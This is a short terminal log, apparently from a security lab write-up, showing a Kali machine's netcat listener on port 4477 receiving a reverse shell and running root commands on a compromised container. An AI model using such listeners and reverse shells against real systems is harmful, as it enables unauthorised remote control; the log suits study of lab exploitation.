 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4477
listening on [any] 4477 ...
connect to [192.168.110.10] from (UNKNOWN) [192.168.110.11] 57882
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d740ef4d5d8a:/# whoami
whoami
root
root@d740ef4d5d8a:/# cd /tmp
cd /tmp
root@d740ef4d5d8a:/tmp# ls -al
ls -al
total 16
drwxrwxrwt 1 root root 4096 Apr 22 07:37 .
drwxr-xr-x 1 root root 4096 Apr 22 07:05 ..
drwxr-xr-x 1 root root 4096 Apr 22 07:05 hsperfdata_root
-rw-r--r-- 1 root root    0 Apr 22 07:37 success
root@d740ef4d5d8a:/tmp#